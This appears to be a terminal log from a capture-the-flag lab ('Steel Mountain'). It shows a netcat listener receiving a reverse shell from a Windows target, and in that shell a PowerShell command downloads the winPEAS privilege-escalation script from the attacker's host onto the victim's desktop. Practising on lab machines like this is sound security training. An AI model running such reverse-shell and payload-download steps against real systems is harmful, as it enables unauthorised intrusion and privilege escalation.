 ~/F/p/s/thm-steel-mountain ❯❯❯ nc -nvlp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.153.57 49279
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd C:\Users\bill\Desktop
cd C:\Users\bill\Desktop

C:\Users\bill\Desktop>powershell -c "Invoke-WebRequest -URI 10.11.42.55:80/winPEAS.bat -OutFile C:\Users\bill\Desktop\winPEAS.bat"
powershell -c "Invoke-WebRequest -URI 10.11.42.55:80/winPEAS.bat -OutFile C:\Users\bill\Desktop\winPEAS.bat"

C:\Users\bill\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A

 Directory of C:\Users\bill\Desktop

12/23/2021  03:03 AM    <DIR>          .
12/23/2021  03:03 AM    <DIR>          ..
09/27/2019  04:42 AM                70 user.txt
12/23/2021  03:03 AM            35,762 winPEAS.bat
               2 File(s)         35,832 bytes
               2 Dir(s)  44,149,551,104 bytes free

C:\Users\bill\Desktop>